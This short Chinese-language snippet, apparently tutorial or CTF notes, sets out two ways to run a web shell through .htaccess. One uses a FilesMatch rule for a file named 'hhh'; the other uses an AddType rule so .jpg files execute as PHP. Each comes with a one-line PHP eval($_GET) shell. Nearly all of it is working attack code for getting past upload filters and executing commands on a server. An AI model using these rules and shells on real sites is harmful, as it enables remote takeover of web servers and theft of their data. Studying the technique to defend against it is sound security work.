 方法一
.htaccess文件内容
1 # FileMatch 参数即为文件名的正则匹配
2 <FilesMatch "hhh">
3   SetHandler application/x-httpd-php
4 </FilesMatch>
将一句话文件名设置为 hhh
1 // hhh
2 <?php eval($_GET['a']);?>
方法二
.htaccess文件内容,这个会将jpg格式的文件以php文件格式进行解析
1 AddType application/x-httpd-php .jpg
将一句话文件改为jpg后缀
1 // filename.jpg
2 <?php eval($_GET['c']);?>